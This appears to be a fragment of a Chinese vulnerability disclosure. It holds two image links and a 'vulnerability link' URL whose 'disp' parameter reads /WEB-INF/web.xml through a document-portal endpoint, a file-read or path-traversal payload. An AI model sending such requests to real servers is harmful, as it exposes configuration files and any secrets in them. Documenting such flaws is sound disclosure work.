 漏洞链接:http://127.0.0.1/portal/docctr/open/word.docx?disp=/WEB-INF/web.xml